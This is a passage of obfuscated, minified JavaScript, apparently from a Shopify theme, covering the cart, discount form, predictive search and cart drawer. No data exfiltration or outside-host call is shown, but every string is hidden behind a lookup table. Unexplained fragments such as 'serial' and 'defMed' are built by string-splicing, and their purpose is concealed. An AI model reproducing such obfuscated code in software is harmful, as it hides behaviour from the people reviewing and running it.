_0x3d9c61=document[_0xa7d557(0x571)](_0xa7d557(0x5b3)),_0x1c52bc=document[_0xa7d557(0x4c1)](_0xa7d557(0x4f4));if(_0x1c52bc)_0x1c52bc['classList'][_0xa7d557(0x50f)](_0xa7d557(0x2a5),_0x5832ff[_0xa7d557(0x379)]===0x0);if(_0x3d9c61)_0x3d9c61['classList']['toggle'](_0xa7d557(0x2a5),_0x5832ff[_0xa7d557(0x379)]===0x0);this[_0xa7d557(0x510)]()[_0xa7d557(0x224)](_0x5d8f23=>{const _0x40ee11=_0xa7d557,_0x1d000c=document[_0x40ee11(0x4c1)](_0x5d8f23['id']);if(_0x1d000c){const _0x42231c=_0x1d000c['querySelector'](_0x5d8f23[_0x40ee11(0x427)])||_0x1d000c;_0x42231c[_0x40ee11(0x2b5)]=this[_0x40ee11(0x407)](_0x5832ff[_0x40ee11(0x3bf)][_0x5d8f23['section']],_0x5d8f23[_0x40ee11(0x427)]);const _0x3d2fe4=_0x42231c[_0x40ee11(0x571)](_0x40ee11(0x499));if(_0x3d2fe4&&this['cartDrawer'])_0x3d2fe4[_0x40ee11(0x1f6)]=this[_0x40ee11(0x3cd)][_0x40ee11(0x334)];}});const _0x204e8f=_0x5832ff['items'][_0x28d9e3-0x1]?_0x5832ff[_0xa7d557(0x23d)][_0x28d9e3-0x1][_0xa7d557(0x502)]:undefined;let _0x389452='';_0x519c71['length']===_0x5832ff[_0xa7d557(0x23d)][_0xa7d557(0x505)]&&_0x204e8f!==parseInt(_0x3fa12a[_0xa7d557(0x450)])&&(typeof _0x204e8f===_0xa7d557(0x38c)?_0x389452=window[_0xa7d557(0x5bd)][_0xa7d557(0x2fe)]:_0x389452=window[_0xa7d557(0x5bd)]['quantityError'][_0xa7d557(0x39c)]('[quantity]',_0x204e8f));this[_0xa7d557(0x43d)](_0x28d9e3,_0x389452);const _0x282d3a=document['getElementById']('CartItem-'+_0x28d9e3)||document[_0xa7d557(0x4c1)](_0xa7d557(0x44b)+_0x28d9e3);if(_0x282d3a&&_0x282d3a[_0xa7d557(0x571)](_0xa7d557(0x375)+_0x172f19+'\x22]'))_0x3d9c61?trapFocus(_0x3d9c61,_0x282d3a['querySelector'](_0xa7d557(0x375)+_0x172f19+'\x22]')):_0x282d3a[_0xa7d557(0x571)]('[name=\x22'+_0x172f19+'\x22]')[_0xa7d557(0x36c)]();else{if(_0x5832ff[_0xa7d557(0x379)]===0x0&&_0x3d9c61)trapFocus(_0x3d9c61[_0xa7d557(0x571)]('.drawer__inner-empty'),_0x3d9c61[_0xa7d557(0x571)]('a'));else document[_0xa7d557(0x571)](_0xa7d557(0x1fa))&&_0x3d9c61&&trapFocus(_0x3d9c61,document[_0xa7d557(0x571)](_0xa7d557(0x400)));}if(_0x3d9c61){_0x3d9c61[_0xa7d557(0x380)]();const _0x24e67c=_0x3d9c61[_0xa7d557(0x571)](_0xa7d557(0x4d7));if(_0x24e67c)_0x24e67c['playTimer']();let _0x677388=![];if(_0x3d9c61[_0xa7d557(0x571)](_0xa7d557(0x3bd))){_0x3d9c61[_0xa7d557(0x380)]();let _0x4910e4=[],_0x2e4f94=[];_0x3d9c61[_0xa7d557(0x40a)]('cart-drawer-gift')[_0xa7d557(0x224)](_0x249765=>{const _0x109b40=_0xa7d557;_0x249765[_0x109b40(0x30b)]()&&(_0x3d9c61[_0x109b40(0x571)](_0x109b40(0x2ab)+_0x249765[_0x109b40(0x3fa)][_0x109b40(0x424)])?_0x249765[_0x109b40(0x3fa)][_0x109b40(0x55a)]===_0x109b40(0x440)&&_0x2e4f94[_0x109b40(0x1f4)](_0x249765):_0x249765[_0x109b40(0x3fa)][_0x109b40(0x55a)]===_0x109b40(0x4d6)&&_0x4910e4[_0x109b40(0x1f4)](_0x249765));});if(_0x2e4f94[_0xa7d557(0x505)]>0x0)_0x677388=!![],_0x2e4f94[0x0][_0xa7d557(0x339)]();else _0x4910e4[_0xa7d557(0x505)]>0x0&&(_0x677388=!![],_0x4910e4[0x0][_0xa7d557(0x283)]());}this['quantityGifts']&&!_0x677388&&this[_0xa7d557(0x267)]['initUnlock']();const _0x97e2ca=document[_0xa7d557(0x40a)](_0xa7d557(0x246));_0x97e2ca[_0xa7d557(0x224)](_0x1349c4=>{if(!_0x677388)_0x1349c4['initUnlock']();});}publish(PUB_SUB_EVENTS[_0xa7d557(0x4c4)],{'source':_0xa7d557(0x4a7),'cartData':_0x5832ff});}catch(_0x4c2a4f){console['log'](_0x4c2a4f),this['querySelectorAll'](_0xa7d557(0x322))['forEach'](_0x31bf41=>_0x31bf41[_0xa7d557(0x50e)][_0xa7d557(0x5a7)](_0xa7d557(0x3c6)));const _0x4d2f7f=document[_0xa7d557(0x4c1)]('cart-errors')||document[_0xa7d557(0x4c1)](_0xa7d557(0x4f0));_0x4d2f7f[_0xa7d557(0x493)]=window['cartStrings'][_0xa7d557(0x2fe)];}finally{this[_0xa7d557(0x45b)](_0x28d9e3);if(this[_0xa7d557(0x398)]&&this['secondCartItems'][_0xa7d557(0x56a)])this[_0xa7d557(0x398)]['updateCart']();const _0x1fa2f4=new CustomEvent(_0xa7d557(0x46b),{'detail':{'handle':_0xa7d557(0x424)}});document[_0xa7d557(0x326)](_0x1fa2f4);if(shouldCheckShrineGifts)checkShrineGifts(this['isCartPage']);validateCartGifts(this[_0xa7d557(0x23b)]);}}[a0_0x1d91e2(0x43d)](_0x22db94,_0x4474cf){const _0x58c2f3=a0_0x1d91e2,_0xa6321c=document['getElementById'](_0x58c2f3(0x50d)+_0x22db94)||document['getElementById'](_0x58c2f3(0x2a3)+_0x22db94);if(_0xa6321c)_0xa6321c['querySelector']('.cart-item__error-text')[_0x58c2f3(0x2b5)]=_0x4474cf;this[_0x58c2f3(0x431)][_0x58c2f3(0x3e0)](_0x58c2f3(0x511),!![]);const _0x1c1412=document[_0x58c2f3(0x4c1)]('cart-live-region-text')||document[_0x58c2f3(0x4c1)](_0x58c2f3(0x3cb));_0x1c1412['setAttribute'](_0x58c2f3(0x511),![]),setTimeout(()=>{_0x1c1412['setAttribute']('aria-hidden',!![]);},0x3e8);}[a0_0x1d91e2(0x407)](_0x503cda,_0x3b740a){const _0x90324=a0_0x1d91e2;return new DOMParser()[_0x90324(0x32d)](_0x503cda,_0x90324(0x2f3))['querySelector'](_0x3b740a)[_0x90324(0x2b5)];}[a0_0x1d91e2(0x231)](_0x2d88e5){const _0x409265=a0_0x1d91e2,_0x2bfc94=document[_0x409265(0x4c1)]('main-cart-items')||document[_0x409265(0x4c1)]('CartDrawer-CartItems');_0x2bfc94[_0x409265(0x50e)][_0x409265(0x5a7)](_0x409265(0x4ba));const _0x3455eb=this[_0x409265(0x40a)](_0x409265(0x2b4)+_0x2d88e5+_0x409265(0x54d)),_0x188cd3=this[_0x409265(0x40a)](_0x409265(0x2c5)+_0x2d88e5+_0x409265(0x54d));[..._0x3455eb,..._0x188cd3]['forEach'](_0x3310e0=>_0x3310e0[_0x409265(0x50e)]['remove']('hidden')),document[_0x409265(0x560)][_0x409265(0x3fb)](),this[_0x409265(0x431)][_0x409265(0x3e0)](_0x409265(0x511),![]);}['disableLoading'](_0x260989){const _0x6c4735=a0_0x1d91e2,_0x5b1699=document[_0x6c4735(0x4c1)](_0x6c4735(0x552))||document[_0x6c4735(0x4c1)](_0x6c4735(0x53d));_0x5b1699[_0x6c4735(0x50e)][_0x6c4735(0x490)](_0x6c4735(0x4ba));const _0x31e221=this[_0x6c4735(0x40a)](_0x6c4735(0x2b4)+_0x260989+_0x6c4735(0x54d)),_0x4383fb=this[_0x6c4735(0x40a)](_0x6c4735(0x2c5)+_0x260989+_0x6c4735(0x54d));_0x31e221[_0x6c4735(0x224)](_0x16ff2c=>_0x16ff2c[_0x6c4735(0x50e)][_0x6c4735(0x5a7)](_0x6c4735(0x3c6))),_0x4383fb[_0x6c4735(0x224)](_0x2091ab=>_0x2091ab['classList']['add'](_0x6c4735(0x3c6)));}['clearCart'](){const _0x32f017=a0_0x1d91e2,_0x2525ce=document['getElementById'](_0x32f017(0x27d))||document[_0x32f017(0x4c1)](_0x32f017(0x4f0));if(_0x2525ce)_0x2525ce[_0x32f017(0x493)]='';const _0x4e1b92=JSON[_0x32f017(0x486)]({'sections':this[_0x32f017(0x510)]()['map'](_0x14c0da=>_0x14c0da[_0x32f017(0x243)]),'sections_url':window[_0x32f017(0x23f)][_0x32f017(0x4a6)]});fetch(''+routes['cart_clear_url'],{...fetchConfig(),...{'body':_0x4e1b92}})[_0x32f017(0x516)](_0x3518dc=>{return _0x3518dc['text']();})[_0x32f017(0x516)](async _0x1f3ae7=>{const _0x557907=_0x32f017,_0x3c7365=JSON['parse'](_0x1f3ae7);if(!_0x3c7365[_0x557907(0x3bf)])try{const _0x32b467=this['getSectionsToRender']()[_0x557907(0x542)](_0x215647=>_0x215647['id'])[_0x557907(0x392)](','),_0x32c27b=await fetch(routes[_0x557907(0x4b9)]+'?sections='+_0x32b467),_0x23364c=await _0x32c27b[_0x557907(0x3af)]();_0x3c7365['sections']=_0x23364c;}catch(_0x5d134a){console[_0x557907(0x2fe)]('Clear\x20cart\x20fallback\x20failed',_0x5d134a);throw _0x5d134a;}this[_0x557907(0x50e)]['add'](_0x557907(0x2a5));const _0x1b577e=document[_0x557907(0x571)](_0x557907(0x5b3)),_0x10ff8a=document['getElementById'](_0x557907(0x4f4));if(_0x10ff8a)_0x10ff8a[_0x557907(0x50e)][_0x557907(0x5a7)]('is-empty');if(_0x1b577e)_0x1b577e[_0x557907(0x50e)]['add']('is-empty');this[_0x557907(0x510)]()['forEach'](_0x5d7b07=>{const _0x58ea63=_0x557907,_0x51503e=document['getElementById'](_0x5d7b07['id'])[_0x58ea63(0x571)](_0x5d7b07[_0x58ea63(0x427)])||document[_0x58ea63(0x4c1)](_0x5d7b07['id']);_0x51503e[_0x58ea63(0x2b5)]=this[_0x58ea63(0x407)](_0x3c7365[_0x58ea63(0x3bf)][_0x5d7b07[_0x58ea63(0x243)]],_0x5d7b07[_0x58ea63(0x427)]);});_0x1b577e&&trapFocus(_0x1b577e[_0x557907(0x571)]('.drawer__inner-empty'),_0x1b577e[_0x557907(0x571)]('a'));publish(PUB_SUB_EVENTS['cartUpdate'],{'source':_0x557907(0x4a7)});if(shouldCheckShrineGifts)checkShrineGifts(this[_0x557907(0x23b)]);})['catch'](()=>{const _0x1968ce=_0x32f017;this[_0x1968ce(0x40a)](_0x1968ce(0x322))[_0x1968ce(0x224)](_0xa6c26c=>_0xa6c26c[_0x1968ce(0x50e)]['add'](_0x1968ce(0x3c6)));const _0x3cf98b=document[_0x1968ce(0x4c1)]('cart-errors')||document[_0x1968ce(0x4c1)]('CartDrawer-CartErrors');_0x3cf98b[_0x1968ce(0x493)]=window[_0x1968ce(0x5bd)][_0x1968ce(0x2fe)];});}}customElements[a0_0x1d91e2(0x3ff)](a0_0x1d91e2(0x4a7),CartItems);var search=a0_0x1d91e2(0x435);!customElements['get'](a0_0x1d91e2(0x1f7))&&customElements[a0_0x1d91e2(0x3ff)](a0_0x1d91e2(0x1f7),class CartNote extends HTMLElement{constructor(){const _0x139786=a0_0x1d91e2;super(),this[_0x139786(0x5ad)](_0x139786(0x5a0),debounce(_0x7b9c28=>{const _0x257ac7=_0x139786,_0x2b506c=JSON[_0x257ac7(0x486)]({'note':_0x7b9c28[_0x257ac7(0x3dd)][_0x257ac7(0x450)]});fetch(''+routes[_0x257ac7(0x3aa)],{...fetchConfig(),...{'body':_0x2b506c}});},ON_CHANGE_DEBOUNCE_TIMER));}});;function handleDiscountForm(_0x3000cf){const _0x5a2bb5=a0_0x1d91e2;_0x3000cf[_0x5a2bb5(0x551)]();const _0x4ed027=_0x3000cf[_0x5a2bb5(0x3dd)][_0x5a2bb5(0x571)]('[name=cart-discount-field]'),_0x2caf87=_0x3000cf[_0x5a2bb5(0x3dd)][_0x5a2bb5(0x571)]('.cart-discount-form__error'),_0x19d49a=_0x4ed027[_0x5a2bb5(0x450)];if(_0x19d49a===undefined||_0x19d49a[_0x5a2bb5(0x505)]===0x0){_0x2caf87[_0x5a2bb5(0x536)][_0x5a2bb5(0x508)]=_0x5a2bb5(0x1fd);return;}_0x2caf87[_0x5a2bb5(0x536)][_0x5a2bb5(0x508)]='none';const _0x56631b=_0x5a2bb5(0x5bf),_0x5c5a26=_0x56631b+_0x19d49a;window['location'][_0x5a2bb5(0x3c9)]=_0x5c5a26;}function handleDiscountFormChange(_0x57b84e){const _0x2cf286=a0_0x1d91e2,_0x2a89ce=document['querySelectorAll'](_0x2cf286(0x1f1));_0x2a89ce[_0x2cf286(0x224)](_0x531812=>{const _0x3bafc4=_0x2cf286;_0x531812[_0x3bafc4(0x536)][_0x3bafc4(0x508)]=_0x3bafc4(0x275);});}var serial='';class SearchForm extends HTMLElement{constructor(){const _0x5a2206=a0_0x1d91e2;super(),this['input']=this[_0x5a2206(0x571)]('input[type=\x22search\x22]'),this['resetButton']=this[_0x5a2206(0x571)](_0x5a2206(0x525));if(this[_0x5a2206(0x3fa)]['main']==='false')serial=this[_0x5a2206(0x571)](_0x5a2206(0x5b5))[_0x5a2206(0x3fa)][_0x5a2206(0x276)['replace']('n','m')];this[_0x5a2206(0x545)]&&(this[_0x5a2206(0x545)][_0x5a2206(0x2f7)][_0x5a2206(0x5ad)]('reset',this['onFormReset'][_0x5a2206(0x54e)](this)),this['input'][_0x5a2206(0x5ad)]('input',debounce(_0x34a7f0=>{const _0x1a22c1=_0x5a2206;this[_0x1a22c1(0x237)](_0x34a7f0);},0x12c)['bind'](this)));}[a0_0x1d91e2(0x3c8)](){const _0x11e44f=a0_0x1d91e2,_0x8dd0be=this['resetButton'][_0x11e44f(0x50e)][_0x11e44f(0x514)](_0x11e44f(0x3c6));if(this[_0x11e44f(0x545)][_0x11e44f(0x450)]['length']>0x0&&_0x8dd0be)this[_0x11e44f(0x2f5)]['classList'][_0x11e44f(0x490)](_0x11e44f(0x3c6));else this['input'][_0x11e44f(0x450)]['length']===0x0&&!_0x8dd0be&&this[_0x11e44f(0x2f5)]['classList'][_0x11e44f(0x5a7)](_0x11e44f(0x3c6));}[a0_0x1d91e2(0x237)](){const _0x1623fa=a0_0x1d91e2;this[_0x1623fa(0x3c8)]();}['shouldResetForm'](){const _0x662c9f=a0_0x1d91e2;return!document[_0x662c9f(0x571)]('[aria-selected=\x22true\x22]\x20a');}[a0_0x1d91e2(0x4f6)](_0x237d8d){const _0x545073=a0_0x1d91e2;_0x237d8d[_0x545073(0x551)](),this['shouldResetForm']()&&(this[_0x545073(0x545)]['value']='',this[_0x545073(0x545)][_0x545073(0x36c)](),this[_0x545073(0x3c8)]());}}customElements[a0_0x1d91e2(0x3ff)](a0_0x1d91e2(0x5bc),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x1fdb65=a0_0x1d91e2;super(),this[_0x1fdb65(0x429)]={},this[_0x1fdb65(0x509)]=this[_0x1fdb65(0x571)](_0x1fdb65(0x204)),this[_0x1fdb65(0x520)]=document[_0x1fdb65(0x40a)]('predictive-search'),this[_0x1fdb65(0x38d)]=![],this[_0x1fdb65(0x32e)]=new AbortController(),this[_0x1fdb65(0x3f7)]='',this[_0x1fdb65(0x4e4)]();}[a0_0x1d91e2(0x4e4)](){const _0x3e7dcd=a0_0x1d91e2;this['input']['form']['addEventListener'](_0x3e7dcd(0x233),this[_0x3e7dcd(0x35d)][_0x3e7dcd(0x54e)](this)),this[_0x3e7dcd(0x545)]['addEventListener'](_0x3e7dcd(0x36c),this[_0x3e7dcd(0x518)][_0x3e7dcd(0x54e)](this)),this['addEventListener'](_0x3e7dcd(0x4bb),this[_0x3e7dcd(0x547)]['bind'](this)),this[_0x3e7dcd(0x5ad)](_0x3e7dcd(0x4e2),this['onKeyup'][_0x3e7dcd(0x54e)](this)),this['addEventListener'](_0x3e7dcd(0x46d),this[_0x3e7dcd(0x494)][_0x3e7dcd(0x54e)](this));}['getQuery'](){const _0x5d5913=a0_0x1d91e2;return this[_0x5d5913(0x545)][_0x5d5913(0x450)][_0x5d5913(0x360)]();}[a0_0x1d91e2(0x237)](){const _0x22d116=a0_0x1d91e2;super[_0x22d116(0x237)]();const _0x272396=this[_0x22d116(0x36b)]();(!this[_0x22d116(0x3f7)]||!_0x272396[_0x22d116(0x2e5)](this[_0x22d116(0x3f7)]))&&this[_0x22d116(0x571)](_0x22d116(0x415))?.['remove']();this[_0x22d116(0x282)](this['searchTerm'],_0x272396),this['searchTerm']=_0x272396;if(!this[_0x22d116(0x3f7)][_0x22d116(0x505)]){this[_0x22d116(0x585)](!![]);return;}this[_0x22d116(0x438)](this[_0x22d116(0x3f7)]);}[a0_0x1d91e2(0x35d)](_0x574c12){const _0x537123=a0_0x1d91e2;if(!this['getQuery']()[_0x537123(0x505)]||this['querySelector'](_0x537123(0x3c3)))_0x574c12[_0x537123(0x551)]();}[a0_0x1d91e2(0x4f6)](_0x1d16f7){const _0x5c530d=a0_0x1d91e2;super[_0x5c530d(0x4f6)](_0x1d16f7),super[_0x5c530d(0x34b)]()&&(this[_0x5c530d(0x3f7)]='',this[_0x5c530d(0x32e)][_0x5c530d(0x304)](),this['abortController']=new AbortController(),this[_0x5c530d(0x512)](!![]));}['onFocus'](){const _0x1432d0=a0_0x1d91e2,_0x30b800=this['getQuery']();if(!_0x30b800[_0x1432d0(0x505)])return;if(this[_0x1432d0(0x3f7)]!==_0x30b800)this['onChange']();else this[_0x1432d0(0x20b)](_0x1432d0(0x2e3))===_0x1432d0(0x4d6)?this[_0x1432d0(0x559)]():this[_0x1432d0(0x438)](this['searchTerm']);}[a0_0x1d91e2(0x547)](){setTimeout(()=>{const _0x4a98ca=a0_0x490b;if(!this[_0x4a98ca(0x514)](document['activeElement']))this[_0x4a98ca(0x585)]();});}[a0_0x1d91e2(0x4f9)](_0x1f908f){const _0x58239d=a0_0x1d91e2;if(!this[_0x58239d(0x36b)]()['length'])this[_0x58239d(0x585)](!![]);_0x1f908f['preventDefault']();switch(_0x1f908f[_0x58239d(0x3e9)]){case'ArrowUp':this[_0x58239d(0x582)]('up');break;case _0x58239d(0x5c2):this[_0x58239d(0x582)](_0x58239d(0x351));break;case'Enter':this[_0x58239d(0x1eb)]();break;}}[a0_0x1d91e2(0x494)](_0x41a946){const _0xf9da4d=a0_0x1d91e2;(_0x41a946[_0xf9da4d(0x3e9)]===_0xf9da4d(0x2e9)||_0x41a946[_0xf9da4d(0x3e9)]===_0xf9da4d(0x5c2))&&_0x41a946['preventDefault']();}['updateSearchForTerm'](_0x4000bc,_0x53a9ce){const _0x1a0539=a0_0x1d91e2,_0x191f93=this[_0x1a0539(0x571)](_0x1a0539(0x2f2)),_0x1540d7=_0x191f93?.[_0x1a0539(0x534)];if(_0x1540d7){if(_0x1540d7[_0x1a0539(0x485)](new RegExp(_0x4000bc,'g'))['length']>0x1)return;const _0x53ef9c=_0x1540d7[_0x1a0539(0x39c)](_0x4000bc,_0x53a9ce);_0x191f93['innerText']=_0x53ef9c;}}[a0_0x1d91e2(0x582)](_0x5195b6){const _0x10054d=a0_0x1d91e2;if(!this[_0x10054d(0x20b)](_0x10054d(0x559)))return;const _0xdcc325=_0x5195b6==='up',_0x7fb53e=this[_0x10054d(0x571)](_0x10054d(0x463)),_0x4f5a1c=Array[_0x10054d(0x5c1)](this['querySelectorAll'](_0x10054d(0x4f3)))['filter'](_0x2d1092=>_0x2d1092[_0x10054d(0x31a)]!==null);let _0x416f93=0x0;if(_0xdcc325&&!_0x7fb53e)return;let _0x598ba9=-0x1,_0x2c7c42=0x0;while(_0x598ba9===-0x1&&_0x2c7c42<=_0x4f5a1c[_0x10054d(0x505)]){_0x4f5a1c[_0x2c7c42]===_0x7fb53e&&(_0x598ba9=_0x2c7c42),_0x2c7c42++;}this[_0x10054d(0x336)]['textContent']='';if(!_0xdcc325&&_0x7fb53e)_0x416f93=_0x598ba9===_0x4f5a1c[_0x10054d(0x505)]-0x1?0x0:_0x598ba9+0x1;else _0xdcc325&&(_0x416f93=_0x598ba9===0x0?_0x4f5a1c[_0x10054d(0x505)]-0x1:_0x598ba9-0x1);if(_0x416f93===_0x598ba9)return;const _0x5dee43=_0x4f5a1c[_0x416f93];_0x5dee43['setAttribute']('aria-selected',!![]);if(_0x7fb53e)_0x7fb53e[_0x10054d(0x3e0)]('aria-selected',![]);this[_0x10054d(0x545)][_0x10054d(0x3e0)](_0x10054d(0x4e3),_0x5dee43['id']);}[a0_0x1d91e2(0x1eb)](){const _0x2fc011=a0_0x1d91e2,_0x2dce07=this['querySelector'](_0x2fc011(0x41d));if(_0x2dce07)_0x2dce07['click']();}[a0_0x1d91e2(0x438)](_0xd08e16){const _0x28ebc2=a0_0x1d91e2,_0x4bd75e=_0xd08e16[_0x28ebc2(0x39c)]('\x20','-')[_0x28ebc2(0x40b)]();this['setLiveRegionLoadingState']();if(this[_0x28ebc2(0x429)][_0x4bd75e]){this[_0x28ebc2(0x320)](this[_0x28ebc2(0x429)][_0x4bd75e]);return;}fetch(routes['predictive_search_url']+_0x28ebc2(0x312)+encodeURIComponent(_0xd08e16)+_0x28ebc2(0x5be),{'signal':this['abortController'][_0x28ebc2(0x57b)]})[_0x28ebc2(0x516)](_0x5727a6=>{const _0x88f573=_0x28ebc2;if(!_0x5727a6['ok']){var _0x373d1d=new Error(_0x5727a6[_0x88f573(0x232)]);this[_0x88f573(0x585)]();throw _0x373d1d;}return _0x5727a6['text']();})[_0x28ebc2(0x516)](_0x24f7d6=>{const _0x3077cc=_0x28ebc2,_0x2f861e=new DOMParser()[_0x3077cc(0x32d)](_0x24f7d6,_0x3077cc(0x2f3))[_0x3077cc(0x571)]('#shopify-section-predictive-search')[_0x3077cc(0x2b5)];this[_0x3077cc(0x520)][_0x3077cc(0x224)](_0x18364a=>{const _0x18b454=_0x3077cc;_0x18364a[_0x18b454(0x429)][_0x4bd75e]=_0x2f861e;}),this['renderSearchResults'](_0x2f861e);})[_0x28ebc2(0x2d5)](_0x329580=>{const _0x7bc103=_0x28ebc2;if(_0x329580?.[_0x7bc103(0x3e9)]===0x14)return;this[_0x7bc103(0x585)]();throw _0x329580;});}[a0_0x1d91e2(0x4ed)](){const _0x1292e2=a0_0x1d91e2;this[_0x1292e2(0x336)]=this['statusElement']||this[_0x1292e2(0x571)]('.predictive-search-status'),this[_0x1292e2(0x357)]=this[_0x1292e2(0x357)]||this['getAttribute']('data-loading-text'),this[_0x1292e2(0x2c9)](this[_0x1292e2(0x357)]),this['setAttribute'](_0x1292e2(0x402),!![]);}[a0_0x1d91e2(0x2c9)](_0x358d65){const _0x4b0d02=a0_0x1d91e2;this[_0x4b0d02(0x336)][_0x4b0d02(0x3e0)](_0x4b0d02(0x511),'false'),this[_0x4b0d02(0x336)][_0x4b0d02(0x493)]=_0x358d65,setTimeout(()=>{const _0x5674bc=_0x4b0d02;this[_0x5674bc(0x336)]['setAttribute'](_0x5674bc(0x511),_0x5674bc(0x4d6));},0x3e8);}[a0_0x1d91e2(0x320)](_0x4c9091){const _0x15995b=a0_0x1d91e2;this[_0x15995b(0x509)]['innerHTML']=_0x4c9091,this[_0x15995b(0x3e0)](_0x15995b(0x2e3),!![]),this['setLiveRegionResults'](),this[_0x15995b(0x559)]();}[a0_0x1d91e2(0x558)](){const _0x4776db=a0_0x1d91e2;this[_0x4776db(0x3ab)](_0x4776db(0x402)),this['setLiveRegionText'](this[_0x4776db(0x571)]('[data-predictive-search-live-region-count-value]')[_0x4776db(0x493)]);}['getResultsMaxHeight'](){const _0xee0948=a0_0x1d91e2;return this[_0xee0948(0x26a)]=window[_0xee0948(0x521)]-document[_0xee0948(0x571)]('.section-header')['getBoundingClientRect']()[_0xee0948(0x385)],this[_0xee0948(0x26a)];}[a0_0x1d91e2(0x559)](){const _0x968a0a=a0_0x1d91e2;this[_0x968a0a(0x509)][_0x968a0a(0x536)][_0x968a0a(0x599)]=this['resultsMaxHeight']||this[_0x968a0a(0x307)]()+'px',this[_0x968a0a(0x3e0)](_0x968a0a(0x559),!![]),this['input'][_0x968a0a(0x3e0)](_0x968a0a(0x5b6),!![]),this[_0x968a0a(0x38d)]=!![];}[a0_0x1d91e2(0x585)](_0x163d09=![]){const _0x3b94ad=a0_0x1d91e2;this[_0x3b94ad(0x512)](_0x163d09),this[_0x3b94ad(0x38d)]=![];}[a0_0x1d91e2(0x512)](_0x40f741=![]){const _0x56230b=a0_0x1d91e2;_0x40f741&&(this['input'][_0x56230b(0x450)]='',this[_0x56230b(0x3ab)](_0x56230b(0x2e3)));const _0x5aef96=this['querySelector'](_0x56230b(0x463));if(_0x5aef96)_0x5aef96[_0x56230b(0x3e0)]('aria-selected',![]);this[_0x56230b(0x545)]['setAttribute'](_0x56230b(0x4e3),''),this[_0x56230b(0x3ab)](_0x56230b(0x402)),this[_0x56230b(0x3ab)](_0x56230b(0x559)),this['input'][_0x56230b(0x3e0)](_0x56230b(0x5b6),![]),this[_0x56230b(0x26a)]=![],this['predictiveSearchResults'][_0x56230b(0x3ab)](_0x56230b(0x536));}}customElements[a0_0x1d91e2(0x3ff)](a0_0x1d91e2(0x25b),PredictiveSearch);const defMed='dat'+a0_0x1d91e2(0x397)+'er';class CartDrawer extends HTMLElement{constructor(){const _0x1081f2=a0_0x1d91e2;super(),this[_0x1081f2(0x31d)]=this[_0x1081f2(0x529)](),this['quantityGifts']=document[_0x1081f2(0x571)]('.quantity-gifts'),this[_0x1081f2(0x380)](),this['addEventListener']('keyup',_0x4a9680=>_0x4a9680['code']===_0x1081f2(0x4b2)&&this['close']()),this['querySelector'](_0x1081f2(0x2d7))[_0x1081f2(0x5ad)](_0x1081f2(0x3cc),this[_0x1081f2(0x585)]['bind'](this)),this[_0x1081f2(0x5af)](),this[_0x1081f2(0x334)]=0x0;}['setHeaderCartIconAccessibility'](){const _0x1a43af=a0_0x1d91e2;let _0x267983=document[_0x1a43af(0x571)](_0x1a43af(0x22c));if(!_0x267983)return;if(_0x267983[_0x1a43af(0x238)]==_0x1a43af(0x372))_0x267983=_0x267983[_0x1a43af(0x244)](_0x1a43af(0x480));if(!_0x267983)return;const _0x3b7754=_0x267983[_0x1a43af(0x244)](_0x1a43af(0x31f));_0x267983[_0x1a43af(0x3e0)](_0x1a43af(0x281),_0x1a43af(0x417)),_0x267983['setAttribute']('aria-haspopup',_0x1a43af(0x358)),_0x267983[_0x1a43af(0x5ad)]('click',_0x3775c6=>{const _0x141588=_0x1a43af;_0x3775c6[_0x141588(0x551)](),this['open'](_0x267983);}),this[_0x1a43af(0x4a2)]=_0x3b7754[_0x1a43af(0x571)](_0x1a43af(0x2f7))['dataset'][this['dataset'][_0x1a43af(0x40d)]],_0x267983['addEventListener']('keydown',_0x5e2643=>{const _0x29830c=_0x1a43af;_0x5e2643[_0x29830c(0x3e9)][_0x29830c(0x201)]()===_0x29830c(0x261)&&(_0x5e2643[_0x29830c(0x551)](),this['open'](_0x267983));});}['open'](_0x389e82){const _0x2b2fb2=a0_0x1d91e2;if(_0x389e82)this['setActiveElement'](_0x389e82);const _0x198038=this[_0x2b2fb2(0x571)](_0x2b2fb2(0x4fa));if(_0x198038&&!_0x198038[_0x2b2fb2(0x297)]('role'))this['setSummaryAccessibility'](_0x198038);setTimeout(()=>{const _0x1a0886=_0x2b2fb2;this[_0x1a0886(0x50e)][_0x1a0886(0x5a7)]('animate',_0x1a0886(0x35c));}),this[_0x2b2fb2(0x5ad)]('transitionend',()=>{const _0xc3a8d3=_0x2b2fb2,_0x5047ad=this['classList'][_0xc3a8d3(0x514)](_0xc3a8d3(0x2a5))?this[_0xc3a8d3(0x571)](_0xc3a8d3(0x3d2)):document['getElementById'](_0xc3a8d3(0x56c)),_0x5a0751=this[_0xc3a8d3(0x571)](_0xc3a8d3(0x44f))||this['querySelector'](_0xc3a8d3(0x404));trapFocus(_0x5047ad,_0x5a0751);},{'once':!![]}),document[_0x2b2fb2(0x222)]['classList'][_0x2b2fb2(0x5a7)](_0x2b2fb2(0x2b0));const _0x5baf83=this['querySelector'](_0x2b2fb2(0x4d7));if(_0x5baf83)_0x5baf83[_0x2b2fb2(0x3a0)]();}[a0_0x1d91e2(0x585)](){const _0x3dcc8b=a0_0x1d91e2;this['classList'][_0x3dcc8b(0x490)]('active'),removeTrapFocus(this[_0x3dcc8b(0x560)]),document[_0x3dcc8b(0x222)][_0x3dcc8b(0x50e)][_0x3dcc8b(0x490)](_0x3dcc8b(0x2b0));}['getUpsellHandles'](){const _0x3ea383=a0_0x1d91e2,_0x1fb674=this[_0x3ea383(0x40a)](_0x3ea383(0x409)),_0x443e1d=[];return _0x1fb674['forEach'](_0x900a4b=>{const _0x497b85=_0x3ea383;_0x900a4b['dataset']['handle']&&_0x443e1d['push'](_0x900a4b[_0x497b85(0x3fa)][_0x497b85(0x424)]);}),_0x443e1d;}['oneNonUpellRemaining'](){const _0x4f098b=a0_0x1d91e2,_0x3d565f=this['querySelectorAll'](_0x4f098b(0x1fa));let _0x2ecd96=0x0;return _0x3d565f[_0x4f098b(0x224)](_0xfe792b=>{const _0x4a69a3=_0x4f098b;this[_0x4a69a3(0x31d)][_0x4a69a3(0x224)](_0x1f0c75=>{const _0x350712=_0x4a69a3;_0xfe792b[_0x350712(0x50e)]['contains'](_0x350712(0x37e)+_0x1f0c75)&&_0x2ecd96++;});}),_0x3d565f[_0x4f098b(0x505)]-_0x2ecd96<=0x1;}[a0_0x1d91e2(0x380)](){const _0x55208d=a0_0x1d91e2,_0x140d9a=this[_0x55208d(0x4cf)]();this[_0x55208d(0x40a)](_0x55208d(0x215))[_0x55208d(0x224)](_0x51a79c=>{const 